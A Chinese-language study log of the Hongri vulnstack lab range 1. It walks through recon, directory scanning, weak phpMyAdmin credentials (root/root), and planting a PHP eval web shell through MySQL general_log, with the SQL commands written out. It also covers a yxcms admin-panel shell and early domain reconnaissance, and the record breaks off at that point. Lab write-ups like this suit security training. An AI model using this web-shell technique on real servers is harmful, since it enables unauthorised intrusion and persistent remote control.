红日安全靶场一学习记录

环境搭建及配置

靶场下载地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/2/



靶场拓扑图:

靶机密码:hongrisec@2019

下完之后的需要的配置:

- win7中启动phpstudy

- win7配置双网卡,并测试是否与攻击者成功ping通

外网渗透

信息收集



探针页面:



目录扫描:

自定义目录扫描 后面加上-w 字典路径即可,多扫出一个备份文件。可以看得出一个好的字典多么重要



备份文件中发现yxcms,打开页面发现敏感信息泄露,可以登录到后台

小结:

- 网站绝对路径为:c:/phpStudy/WWW



- 存在phpmyadmin并且弱口令root root能成功登录

- 存在yxcms,后台可登录

phpmyadmin 日志写shell



- 检查是否可以网站目录写shell,NULL即为不可导出,空即可导出任意目录,

show variables like 'secure%';



- 日志写shell,流程是先改日志开启全局日志,然后再设置日志文件为php文件,就可以了

show variables like 'general%';

set global general_log="ON";

set global general_log_file="c:/phpStudy/WWW/shell.php"

select "<?php @eval($_POST['cmd']);?>"



然后就是随便查询一条一句话马,然后连接就行了



yxcms后台写shell

直接在前天php页面插入一句话即可,不过连接的时候得按照yxcms的路径结构,不能直接去访问index_index.php

内网渗透



win7的信息收集 (我是谁,我在那,有无杀软)

我是谁?获取到了administrator权限







我在哪?在god.org域内,并且应该是dmz区,有外网网卡198段和内网网卡52段

tasklist 查询在线杀软,发现没有杀软

随后转到msf或者cs上进行更进一步的信息收集和横向(比较方便)

cs里的信息收集和横向



- net view 查看域信息

